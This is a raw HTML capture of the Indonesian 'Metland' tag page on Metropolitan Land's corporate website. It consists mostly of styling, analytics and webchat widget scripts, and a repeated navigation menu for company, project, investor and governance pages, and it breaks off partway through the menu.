

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropolitanland.com/id/tag/Metland
body_size: 20716
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
	
	<title>Metland</title>
    <meta name="description" content="Metland Group">
    <meta name="keywords" content="Metland Group">
	<meta name="facebook-domain-verification" content="xdaz3ucdticfzotjhialwrzu9im5re" />
	<link rel="icon" href="https://metropolitanland.com//assets/images/favicon.ico" type="image/x-icon"/>
	
	<link href="https://fonts.googleapis.com/css?family=Josefin+Sans|Open+Sans|Raleway" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.2/flexslider.min.css" integrity="sha512-80sGTJztCBZxdK15pVlJ3bUB0PFWFh7bOpVwuHHbPnXnMRdLd8wGVv4R82Uij+wLRZ2+vjKKLJCu10OV2/e11Q==" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha512-nNo+yCHEyn0smMxSswnf/OnX6/KwJuZTlNZBjauKhTK0c+zT+q5JOCx0UFhXQ6rJR9jg6Es8gPuD2uZcYDLqSw==" crossorigin="anonymous" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" integrity="sha512-+L4yy6FRcDGbXJ9mPG8MT/3UCDzwR9gPeyFNMCtInsol++5m3bk2bXWKdZjvybmohrAsn3Ua5x8gfLnbE1YkOg==" crossorigin="anonymous" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.6/css/bootstrap-theme.min.css.map" rel="stylesheet">

				<link rel="stylesheet" href="https://metropolitanland.com/assets/css/style.css">
		
			<link rel="stylesheet" href="https://metropolitanland.com/assets/css/metland.css">
		
			<link rel="stylesheet" href="https://metropolitanland.com/assets/css/menu.css">
		
			<link rel="stylesheet" href="https://metropolitanland.com/assets/css/easy-responsive-tabs.css">
		
			<link rel="stylesheet" href="https://metropolitanland.com/assets/css/ninja-slider.css">
		
			<link rel="stylesheet" href="https://metropolitanland.com/assets/css/thumbnail-slider.css">
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y1SBWH5X69"></script>
	<script>
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());
  		gtag('config', 'G-Y1SBWH5X69');
	</script>

	<!-- Start of Qontak Webchat Script -->
	<script>
		const qchatInit = document.createElement('script');
		qchatInit.src = "https://webchat.qontak.com/qchatInitialize.js";
		const qchatWidget = document.createElement('script');
		qchatWidget.src = "https://webchat.qontak.com/js/app.js";
		document.head.prepend(qchatInit);
		document.head.prepend(qchatWidget);
		qchatInit.onload = function() { qchatInitialize({
			id: "ad63c4cf-7214-44e9-9328-9db10003414c", 
			code: "e1VcI7PzPefgxXEbYR_rrg"  
		})};
	</script>
	<!-- End of Qontak Webchat Script -->
</head>
<!-- This is deep minimized code which works independently. -->


<body id="top" data-spy="scroll">
	<!-- menu top header -->
	<style>
/* The side navigation menu */
.sidenav {
    height: 100%; 
    width: 0; /* 0 width - change this with JavaScript */
    position: fixed; 
    z-index: 100;
    top: 0;
    left: 0;
    background-color: rgba(217, 217, 217, 1); 
    color: #fff;
    overflow-x: hidden; /* Disable horizontal scroll */
    padding-top: 60px; 
    transition: width 500ms ease; 
}

/* The navigation menu links */
.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 25px;
    color: #818181;
    display: block;
    transition: 0.3s
}

.sidenav a:hover, .offcanvas a:focus{
    color: #f1f1f1;
}

/* Position and style the close button (top right corner) */
.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
}

.instagram .fab {
    font-size:30px;
    background: #d6249f;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
    .sidenav {padding-top: 15px;}
    .sidenav a {font-size: 18px;}
}
</style>

				
<link rel="stylesheet"
 href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
 integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" 
 crossorigin="anonymous" 
 referrerpolicy="no-referrer" 
/>

<header id="home">
	<!--main-nav-->
	<div id="main-nav">
		<nav class="navbar"> <!-- top right bottom left -->
			<div class="container-fluid">
				<div class="hidden-xs pull-right" style="position: absolute; top: -10px; right: 95px;">
					<ul id="lang_list">
					    <li><a href="#" style="color: #575656;">Connect With Us</a></li>
					    <li>
					    	&nbsp;
					    	<!-- <a href="https://www.facebook.com/Metropolitan-Land-1390700261167396/" target="_blank"><i class="fa fa-facebook-official fa-lg" aria-hidden="true"></i></a> &nbsp;
					    	<a href="https://twitter.com/metlandid" target="_blank"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i></a> &nbsp;
					    	<a href="https://www.youtube.com/channel/UCJX-kxtiPYhSRLxW0wKSLvA" target="_blank"><i class="fa fa-youtube-play fa-lg" aria-hidden="true"></i></a>&nbsp;
					    	<a href="https://www.linkedin.com/company/1954671/" target="_blank"><i class="fa fa-linkedin fa-lg" aria-hidden="true"></i></a> -->

							<a href="https://www.facebook.com/Metropolitan-Land-1390700261167396/" target="_blank"><i class="fab fa-facebook fa-lg" aria-hidden="true"></i></a> &nbsp;
							<a href="https://www.instagram.com/metland_id?igsh=MW05YjdrYWQ3c2x5NQ==" target="_blank"><i class="fab fa-instagram fa-lg" aria-hidden="true"></i></a> &nbsp;
					    	<a href="https://www.youtube.com/channel/UCJX-kxtiPYhSRLxW0wKSLvA" target="_blank"><i class="fab fa-youtube-play fa-lg" aria-hidden="true"></i></a>&nbsp;
					    	<a href="https://www.linkedin.com/company/1954671/" target="_blank"><i class="fab fa-linkedin fa-lg" aria-hidden="true"></i></a>&nbsp;
							<a href="https://www.tiktok.com/@metland_id?_t=8oERzjtg0v2&_r=1" target="_blank"><i class="fab fa-tiktok fa-lg" aria-hidden="true"></i></a>
					    </li>
					</ul>
				</div>

				<!-- show on desktop -->
				<div class="navbar-header hidden-xs hidden-sm">
					<a href="https://metropolitanland.com/id/" class="navbar-brand">
					<img style="margin-top: -5px;" src="https://metropolitanland.com/assets/images/logo.png" /></a>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#ftheme">
						<span class="sr-only">Toggle</span> <span class="icon-bar"></span>
						<span class="icon-bar"></span> <span class="icon-bar"></span>
					</button>
				</div>

				<!-- show on mobile -->
				<div class="navbar-header visible-xs visible-sm">
					<div id="mySidenav" class="sidenav">
					  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
					  				<style>
/**
   Coded by /u/j0be in scss.
   See scss source here -> http://codepen.io/j0be/pen/MKRVyN
*/
.fs-pushmenu {padding-left: 10px; padding-top: 20px;}
.fs-previous {font-family: 'Lato', sans-serif; color: #007d7a; font-size: 18px;  }
.fs-previous, .fs-previous:hover{padding-top: 0px; font-family: lato; font-weight:700; color: #007d7a;}

.fs-pushmenu .fs-previous[data-current-level="0"] { display: none; }
.fs-pushmenu .fs-item[data-state="closed"] > .fs-link { display: block; }
.fs-pushmenu .fs-item[data-state="closed"] > .fs-level { display: none; }
.fs-pushmenu .fs-item[data-state="open"] > .fs-link { display: none; }
.fs-pushmenu .fs-item[data-state="open"] > .fs-level { display: block; }
.fs-pushmenu .fs-link { display: block; line-height: 1.8em;}
.fs-pushmenu .fs-hidden { display: none; }
ul { list-style-type: none; line-height: 2em;}
ul, li { margin: 0; padding: 0; }
.fs-pushmenu { width: auto; text-align: left; display: inline-block; font-size: 10px; }
.fs-pushmenu .fs-previous { display: block; padding-bottom: 1em; }
.fs-pushmenu .fs-previous:before { margin-right: 10px; }
.fs-pushmenu .fs-item[data-state="closed"] > .fs-link:after { margin-left: 10px; }
#language {
	font-size: 12px;
}
ul#language > li > .active {
	font-weight: 700;
}
ul#language > li {
	font-weight: 400;
}

.fs-back {
	font-size: 13px;
	color: #717171;
}
@media only screen and (max-width: 700px) {

	#search {
		width: 300px;
		margin-left: 40px;
		padding: 10px;
	}
	ul.nav-list a {
		font-size: 12px;
	}
	.sidenav a {
		font-size: 16px;
	}
}
</style>



<ul id="language" class="hidden-xs">
    <li><a class="" href="https://metropolitanland.com/en">ENG</a></li>
    <li style="border-left: solid 2px #555; padding-top: 3px;">&nbsp;<a class="active" href="https://metropolitanland.com/id">ID</a></li>
</ul>

<div id="language" class="hidden-md hidden-lg hidden-sm" style="width: 120px; margin-left: 25px;">
	<table border="0">
		<tr>
			<td width="40%" align="left"><a style="font-size: 12px;" class="" href="https://metropolitanland.com/en">ENG</a></td>
			<td width="20%" align="center" style="color: #555; font-size: 12px;">|</td>
			<td width="40%" align="left"><a style="font-size: 12px;" class="active" href="https://metropolitanland.com/id">ID</a></td>
		</tr>
	</table>

</div>


<br />
<nav class="fs-pushmenu">
    <!-- <div class="fs-current fs-hidden"></div>  -->
    <a class="fs-previous" href="#" data-current-level="0"></a>

    <ul class="fs-level nav-list" data-level="0">
        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">TENTANG KAMI <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/about">Sejarah Perusahaan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/company">Informasi Perusahaan</a>
                </li>
		<li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/entity">Entitas Anak Dan Asosiasi</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/vision">Visi &amp; Misi</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/value">Nilai Perusahaan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/milestone">Jejak Langkah Perusahaan</a>
                </li>
                <li class="fs-item" data-state="closed">
                    <a class="fs-link" href="#">Manajemen <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                    <ul class="fs-level" data-level="2">
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/commissioners">Dewan Komisaris</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/board">Direksi</a>
                        </li>

                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/organization">Struktur Organisasi</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/subsidiaries">Anak Perusahaan</a>
                        </li>
                    </ul>
                </li>

                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/achievement">PENGHARGAAN</a>
                </li>
            </ul>
        </li>

        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">PROYEK <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/projects">Sekilas</a>
				</li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/residential">Kawasan Perumahan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/commercial">Mal &amp; Hotel</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/building">Bangunan Tinggi</a>
                </li>
            </ul>
        </li>

		<li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">LAYANAN PELANGGAN <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" target="_blank" href="http://access.metropolitanland.com">Hubungan Pelanggan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/testimonial">Testimoni</a>
                </li>

            </ul>
        </li>
        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">HUBUNGAN INVESTOR<i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/invest">Mengapa Investasi</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/annual">Laporan Tahunan</a>
                </li>

                <li class="fs-item" data-state="closed">
                    <a class="fs-link" href="#">INFORMASI KEUANGAN <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                    <ul class="fs-level" data-level="2">
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/financial/highlight">Ikhtisar Keuangan</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/financial/statement">Laporan Keuangan</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/deviden">DIVIDEN</a>
                        </li>
												<!--
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/financial/gcg">Corporate Rules (GCG)</a>
                        </li>

                        <li class="fs-item">
                            <a class="fs-link" href="#">Komposisi Pemegang Saham (x)</a>
                        </li>
                         -->
                         <li class="fs-item" data-state="closed">
	                    	 <a class="fs-link" href="#">Presentasi <i class="fa fa-caret-down" aria-hidden="true"></i></a>
	                         <ul class="fs-level" data-level="3">
	                         	<li class="fs-item">
		                            <a class="fs-link" href="https://metropolitanland.com/id/financial/com_presentation">Presentasi Perusahaan</a>
		                        </li>
		                        <li class="fs-item">
		                            <a class="fs-link" href="https://metropolitanland.com/id/financial/quarterly">Buletin Triwulan</a>
		                        </li>
                                <li class="fs-item">
		                            <a class="fs-link" href="https://metropolitanland.com/id/PublicExpose">Paparan Publik</a>
		                        </li>
	                         </ul>
                         </li>


                    </ul>
                </li>

                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/financial/trading_information">Informasi Perdagangan Saham</a>
                </li>
				<li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/financial/investor_news">Berita Investor</a>
                </li>

				<li class="fs-item">
						<a class="fs-link" style="line-height:1em; padding-top: 5px; padding-bottom: 5px;"  href="https://metropolitanland.com/id/professional">lembaga profesi penunjang dan pasar modal</a>
				</li>

                <li class="fs-item">
                    <a class="fs-link" style="line-height:1em; padding-top: 5px; padding-bottom: 5px;"  href="https://metropolitanland.com/id/prospektus">Prospektus</a>
                </li>

            </ul>
        </li>

       	<li class="fs-item" data-state="closed">
			<a class="fs-link" href="#">TATA KELOLA <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/gcg">Pedoman</a>
				</li>
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/comittee">Komite Audit</a>
				</li>
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/comittee/renumeration">Komite Nominasi &amp; Remunerasi</a>
				</li>
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/corporate/secretary">Sekretaris Perseroan</a>
				</li>
				<li class="fs-item">
                    				<a class="fs-link" href="https://metropolitanland.com/id/corporate/gsm">Rapat Umum Pemegang Saham</a>
               			</li>
				<li class="fs-item">
                    				<a class="fs-link" href="https://metropolitanland.com/id/anggarandasar">Anggaran Dasar</a>
               			</li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/corporate/ide">Keterbukaan Informasi</a>
                </li>

			</ul>
        </li>

        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">MEDIA <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/press_release">Siaran Pers</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/news">Berita</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/event">Kegiatan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/video">Video Perusahaan</a>
                </li>
								<!-- hide
                <li class="fs-item">
                    <a class="fs-link" href="#">E-MAGAZINE (X)</a>
                </li>
                 -->
            </ul>
        </li>
				<!--
      	<li class="fs-item">
            <a class="fs-link" href="https://metropolitanland.com/id/csr">CSR</a>
        </li>
				-->
        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">CSR <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
							<li class="fs-item">
									<a class="fs-link" href="https://metropolitanland.com/id/csr/overview">Overview</a>
							</li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/csr">Yayasan Metropolitan Peduli</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/csrinformasi">Informasi</a>
                </li>
								<!--
								<li class="fs-item">
                    <a class="fs-link" href="#">Bantuan Pendidikan (X)</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="#">Bantuan Kesehatan (X)</a>
                </li>
								-->
            </ul>
        </li>

		<li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">KARIR <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
		        <li class="fs-item">
		            <a class="fs-link" href="https://metropolitanland.com/id/career">Karir</a>
		        </li>
		        <li class="fs-item">
		            <a class="fs-link" href="https://metropolitanland.com/id/career/trainee">Management Trainee</a>
		        </li>
		    </ul>
		</li>
        <li class="fs-item">
            <a class="fs-link" href="https://metropolitanland.com/id/contact">Hubungi Kami</a>
        </li>
    </ul>
		<br />
		<a class="fs-previous fs-back" href="#" data-current-level="0"> BACK </a>
</nav>
					</div>
					<a href="https://metropolitanland.com/id/" class="navbar-brand">
					<img style="margin-top: -5px;" src="https://metropolitanland.com/assets/images/logo.png" /></a>

					<button type="button" class="navbar-toggle" onclick="openNav()">
						<span class="sr-only">Toggle</span> <span class="icon-bar"></span>
						<span class="icon-bar"></span> <span class="icon-bar"></span>
					</button>
				</div>

				<div class="navbar-collapse collapse hidden-xs" id="ftheme">
					<ul class="nav navbar-nav navbar-right">
						<li><a href="https://metropolitanland.com/id/about">Tentang Kami</a></li>
						<li><a href="https://metropolitanland.com/id/projects">Proyek</a></li>
						<li><a href="https://metropolitanland.com/id/invest">Hubungan Investor</a></li>

						<li>
							<span class="sr-only">Toggle</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<a href="#" id="ss">
								<i class="fa fa-bars" aria-hidden="true"></i>
							</a>
						</li>
					</ul>
				</div>

				<button id="gotop" title="Go to top">
					<i class="glyphicon glyphicon-chevron-up"></i>
				</button>
			</div>
		</nav>
	</div>

	<script>
	/* Set the width of the side navigation to 250px and the left margin of the page content to 250px and add a black background color to body */
	function openNav() {
	    document.getElementById("mySidenav").style.width = "100%";
	    document.getElementById("main").style.marginLeft = "250px";
	    document.body.style.backgroundColor = "rgba(0,0,0,0.4)";
	}

	/* Set the width of the side navigation to 0 and the left margin of the page content to 0, and the background color of body to white */
	function closeNav() {
	    document.getElementById("mySidenav").style.width = "0";
	    document.getElementById("main").style.marginLeft = "0";
	    document.body.style.backgroundColor = "white";
	}
	</script>
</header>

	<!-- Banner -->
	<div class="container-fluid" style="position: relative;">
		<div class="row">

			<!-- Vertical menu -->
			<div class="search-form">
								<style>
/**
   Coded by /u/j0be in scss.
   See scss source here -> http://codepen.io/j0be/pen/MKRVyN
*/
.fs-pushmenu {padding-left: 10px; padding-top: 20px;}
.fs-previous {font-family: 'Lato', sans-serif; color: #007d7a; font-size: 18px;  }
.fs-previous, .fs-previous:hover{padding-top: 0px; font-family: lato; font-weight:700; color: #007d7a;}

.fs-pushmenu .fs-previous[data-current-level="0"] { display: none; }
.fs-pushmenu .fs-item[data-state="closed"] > .fs-link { display: block; }
.fs-pushmenu .fs-item[data-state="closed"] > .fs-level { display: none; }
.fs-pushmenu .fs-item[data-state="open"] > .fs-link { display: none; }
.fs-pushmenu .fs-item[data-state="open"] > .fs-level { display: block; }
.fs-pushmenu .fs-link { display: block; line-height: 1.8em;}
.fs-pushmenu .fs-hidden { display: none; }
ul { list-style-type: none; line-height: 2em;}
ul, li { margin: 0; padding: 0; }
.fs-pushmenu { width: auto; text-align: left; display: inline-block; font-size: 10px; }
.fs-pushmenu .fs-previous { display: block; padding-bottom: 1em; }
.fs-pushmenu .fs-previous:before { margin-right: 10px; }
.fs-pushmenu .fs-item[data-state="closed"] > .fs-link:after { margin-left: 10px; }
#language {
	font-size: 12px;
}
ul#language > li > .active {
	font-weight: 700;
}
ul#language > li {
	font-weight: 400;
}

.fs-back {
	font-size: 13px;
	color: #717171;
}
@media only screen and (max-width: 700px) {

	#search {
		width: 300px;
		margin-left: 40px;
		padding: 10px;
	}
	ul.nav-list a {
		font-size: 12px;
	}
	.sidenav a {
		font-size: 16px;
	}
}
</style>



<ul id="language" class="hidden-xs">
    <li><a class="" href="https://metropolitanland.com/en">ENG</a></li>
    <li style="border-left: solid 2px #555; padding-top: 3px;">&nbsp;<a class="active" href="https://metropolitanland.com/id">ID</a></li>
</ul>

<div id="language" class="hidden-md hidden-lg hidden-sm" style="width: 120px; margin-left: 25px;">
	<table border="0">
		<tr>
			<td width="40%" align="left"><a style="font-size: 12px;" class="" href="https://metropolitanland.com/en">ENG</a></td>
			<td width="20%" align="center" style="color: #555; font-size: 12px;">|</td>
			<td width="40%" align="left"><a style="font-size: 12px;" class="active" href="https://metropolitanland.com/id">ID</a></td>
		</tr>
	</table>

</div>


<br />
<nav class="fs-pushmenu">
    <!-- <div class="fs-current fs-hidden"></div>  -->
    <a class="fs-previous" href="#" data-current-level="0"></a>

    <ul class="fs-level nav-list" data-level="0">
        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">TENTANG KAMI <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/about">Sejarah Perusahaan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/company">Informasi Perusahaan</a>
                </li>
		<li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/entity">Entitas Anak Dan Asosiasi</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/vision">Visi &amp; Misi</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/value">Nilai Perusahaan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/milestone">Jejak Langkah Perusahaan</a>
                </li>
                <li class="fs-item" data-state="closed">
                    <a class="fs-link" href="#">Manajemen <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                    <ul class="fs-level" data-level="2">
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/commissioners">Dewan Komisaris</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/board">Direksi</a>
                        </li>

                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/organization">Struktur Organisasi</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/subsidiaries">Anak Perusahaan</a>
                        </li>
                    </ul>
                </li>

                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/achievement">PENGHARGAAN</a>
                </li>
            </ul>
        </li>

        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">PROYEK <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
				<li class="fs-item">
						<a class="fs-link" href="https://metropolitanland.com/id/projects">Sekilas</a>
				</li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/residential">Kawasan Perumahan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/commercial">Mal &amp; Hotel</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/building">Bangunan Tinggi</a>
                </li>
            </ul>
        </li>

		<li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">LAYANAN PELANGGAN <i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" target="_blank" href="http://access.metropolitanland.com">Hubungan Pelanggan</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/testimonial">Testimoni</a>
                </li>

            </ul>
        </li>
        <li class="fs-item" data-state="closed">
            <a class="fs-link" href="#">HUBUNGAN INVESTOR<i class="fa fa-caret-down" aria-hidden="true"></i></a>
            <ul class="fs-level" data-level="1">
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/invest">Mengapa Investasi</a>
                </li>
                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/annual">Laporan Tahunan</a>
                </li>

                <li class="fs-item" data-state="closed">
                    <a class="fs-link" href="#">INFORMASI KEUANGAN <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                    <ul class="fs-level" data-level="2">
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/financial/highlight">Ikhtisar Keuangan</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/financial/statement">Laporan Keuangan</a>
                        </li>
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/deviden">DIVIDEN</a>
                        </li>
												<!--
                        <li class="fs-item">
                            <a class="fs-link" href="https://metropolitanland.com/id/financial/gcg">Corporate Rules (GCG)</a>
                        </li>

                        <li class="fs-item">
                            <a class="fs-link" href="#">Komposisi Pemegang Saham (x)</a>
                        </li>
                         -->
                         <li class="fs-item" data-state="closed">
	                    	 <a class="fs-link" href="#">Presentasi <i class="fa fa-caret-down" aria-hidden="true"></i></a>
	                         <ul class="fs-level" data-level="3">
	                         	<li class="fs-item">
		                            <a class="fs-link" href="https://metropolitanland.com/id/financial/com_presentation">Presentasi Perusahaan</a>
		                        </li>
		                        <li class="fs-item">
		                            <a class="fs-link" href="https://metropolitanland.com/id/financial/quarterly">Buletin Triwulan</a>
		                        </li>
                                <li class="fs-item">
		                            <a class="fs-link" href="https://metropolitanland.com/id/PublicExpose">Paparan Publik</a>
		                        </li>
	                         </ul>
                         </li>


                    </ul>
                </li>

                <li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/financial/trading_information">Informasi Perdagangan Saham</a>
                </li>
				<li class="fs-item">
                    <a class="fs-link" href="https://metropolitanland.com/id/financial/investor_news">Berita Investor</a>
                </li>

				<li class="fs-item">
